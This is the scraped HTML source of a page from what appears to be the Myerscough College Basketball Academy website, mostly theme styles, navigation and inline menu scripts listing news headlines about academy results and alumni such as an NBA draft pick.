!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-5806 attachmentid-5806 attachment-jpeg wp-theme-Newspaper td-standard-pack irvine_5 global-block-template-11 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MyerscoughCollegeBasketball/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/myerscough_basketball/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:myerscoughbasketball@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/show/4zdFqmVGVuBTA1h7EDp8LC" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/my_bball" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/Runshawbball" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-3984"><a href="https://myerscoughbasketball.co.uk/the-academy">The Academy</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6455"><a href="https://myerscoughbasketball.co.uk/recruitment-hub">Recruitment</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-3985"><a href="https://myerscoughbasketball.co.uk/news">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://myerscoughbasketball.co.uk/category/latest-news/academy-leagues">Academy Leagues</a></li>
	<li class="menu-item-0"><a href="https://myerscoughbasketball.co.uk/category/latest-news/alumni">Alumni</a></li>
	<li class="menu-item-0"><a href="https://myerscoughbasketball.co.uk/category/latest-news/eybl">EYBL</a></li>
	<li class="menu-item-0"><a href="https://myerscoughbasketball.co.uk/category/latest-news/features">Features</a></li>
	<li class="menu-item-0"><a href="https://myerscoughbasketball.co.uk/category/latest-news/national-league">National League</a></li>
	<li class="menu-item-0"><a href="https://myerscoughbasketball.co.uk/category/latest-news/national-team">National Team</a></li>
</ul>
</li>
<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://myerscoughbasketball.co.uk/junior-academy">Junior Academy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7706"><a href="https://myerscoughbasketball.co.uk/rising-hoopers-schools-programme">Rising Hoopers</a></li>
	<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3988"><a href="https://myerscoughbasketball.co.uk/camps">Camps</a></li>
</ul>
</li>
<li id="menu-item-6960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6960"><a href="https://myerscoughbasketball.co.uk/contact">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://myerscoughbasketball.co.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://myerscoughbasketball.co.uk/">
            <img class="td-retina-data" data-retina="https://myerscoughbasketball.co.uk/wp-content/uploads/2026/01/Myerscough-BASKETBALL-Black-Red-Rose-1.jpg" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2026/01/Myerscough-BASKETBALL-Black-Red-Rose-1.jpg" alt=""  width="1654" height="1181"/>
            <span class="td-visual-hidden">Myerscough Basketball Academy</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                        <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://myerscoughbasketball.co.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://myerscoughbasketball.co.uk/">
			<img class="td-retina-data" data-retina="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/myerscough_mobile_retina.png" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/myerscough_mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://myerscoughbasketball.co.uk/">
			<img class="td-retina-data" data-retina="https://myerscoughbasketball.co.uk/wp-content/uploads/2026/01/Myerscough-BASKETBALL-Black-Red-Rose-1.jpg" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2026/01/Myerscough-BASKETBALL-Black-Red-Rose-1.jpg" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3984"><a href="https://myerscoughbasketball.co.uk/the-academy">The Academy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6455"><a href="https://myerscoughbasketball.co.uk/recruitment-hub">Recruitment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-mega-menu menu-item-3985"><a href="https://myerscoughbasketball.co.uk/news">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_11 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "504";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "126";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-college-basketball-academy-and-preston-basketball-club-merge-junior-basketball-programmes-in-landmark-move-for-north-west-basketball\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball programmes in landmark move for North West basketball\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/07\/sco-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/07\/sco-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/07\/sco-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball programmes in landmark move for North West basketball\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-college-basketball-academy-and-preston-basketball-club-merge-junior-basketball-programmes-in-landmark-move-for-north-west-basketball\"  rel=\"bookmark\" title=\"Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball programmes in landmark move for North West basketball\">Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-alumni-williams-selected-46th-overall-in-2025-nba-draft\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough alumni Williams selected 46th overall in 2025 NBA Draft\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough alumni Williams selected 46th overall in 2025 NBA Draft\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-alumni-williams-selected-46th-overall-in-2025-nba-draft\"  rel=\"bookmark\" title=\"Myerscough alumni Williams selected 46th overall in 2025 NBA Draft\">Myerscough alumni Williams selected 46th overall in 2025 NBA Draft<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/williams-reflects-on-collegiate-career-road-to-kentucky-and-beyond\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Williams reflects on collegiate career, road to Kentucky and beyond\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Williams reflects on collegiate career, road to Kentucky and beyond\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/williams-reflects-on-collegiate-career-road-to-kentucky-and-beyond\"  rel=\"bookmark\" title=\"Williams reflects on collegiate career, road to Kentucky and beyond\">Williams reflects on collegiate career, road to Kentucky and beyond<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/eybl\/myerscough-to-enter-under-17-eybl-team-for-2024-25-season\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough to enter Under-17 EYBL team for 2024-25 season\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough to enter Under-17 EYBL team for 2024-25 season\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/eybl\/myerscough-to-enter-under-17-eybl-team-for-2024-25-season\"  rel=\"bookmark\" title=\"Myerscough to enter Under-17 EYBL team for 2024-25 season\">Myerscough to enter Under-17 EYBL team for 2024-25 season<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 55;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/myerscough-advances-to-third-straight-eabl-finals\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough advances to third-straight EABL Finals\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/DAY-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/DAY-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/DAY-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough advances to third-straight EABL Finals\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/myerscough-advances-to-third-straight-eabl-finals\"  rel=\"bookmark\" title=\"Myerscough advances to third-straight EABL Finals\">Myerscough advances to third-straight EABL Finals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/u18-conference-crowned-champions\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U18 Conference crowned champions\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/conference-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/conference-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/conference-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"U18 Conference crowned champions\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/u18-conference-crowned-champions\"  rel=\"bookmark\" title=\"U18 Conference crowned champions\">U18 Conference crowned champions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/shemas-22-points-carry-sco-by-sheffield\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Shema&#8217;s 22 points carry Sco by Sheffield\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/shema-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/shema-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/shema-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Shema&#8217;s 22 points carry Sco by Sheffield\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/shemas-22-points-carry-sco-by-sheffield\"  rel=\"bookmark\" title=\"Shema&#8217;s 22 points carry Sco by Sheffield\">Shema&#8217;s 22 points carry Sco by Sheffield<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/agu-leads-myerscough-past-sgs-college\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Agu leads Myerscough past SGS College\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/agu-1-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/agu-1-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/agu-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Agu leads Myerscough past SGS College\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/academy-leagues\/agu-leads-myerscough-past-sgs-college\"  rel=\"bookmark\" title=\"Agu leads Myerscough past SGS College\">Agu leads Myerscough past SGS College<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 52;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-alumni-williams-selected-46th-overall-in-2025-nba-draft\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough alumni Williams selected 46th overall in 2025 NBA Draft\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough alumni Williams selected 46th overall in 2025 NBA Draft\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-alumni-williams-selected-46th-overall-in-2025-nba-draft\"  rel=\"bookmark\" title=\"Myerscough alumni Williams selected 46th overall in 2025 NBA Draft\">Myerscough alumni Williams selected 46th overall in 2025 NBA Draft<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/williams-reflects-on-collegiate-career-road-to-kentucky-and-beyond\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Williams reflects on collegiate career, road to Kentucky and beyond\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Williams reflects on collegiate career, road to Kentucky and beyond\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/williams-reflects-on-collegiate-career-road-to-kentucky-and-beyond\"  rel=\"bookmark\" title=\"Williams reflects on collegiate career, road to Kentucky and beyond\">Williams reflects on collegiate career, road to Kentucky and beyond<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-alum-great-osobor-wins-big-sky-tournament-championship-with-montana-state-again\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough alum Great Osobor wins Big Sky Tournament Championship with Montana State, again\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/resize-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/resize-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/resize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough alum Great Osobor wins Big Sky Tournament Championship with Montana State, again\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-alum-great-osobor-wins-big-sky-tournament-championship-with-montana-state-again\"  rel=\"bookmark\" title=\"Myerscough alum Great Osobor wins Big Sky Tournament Championship with Montana State, again\">Myerscough alum Great Osobor wins Big Sky Tournament Championship with Montana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/alumni\/myerscough-alum-mcglasson-commits-to-saint-francis\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough alum McGlasson commits to Saint Francis\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 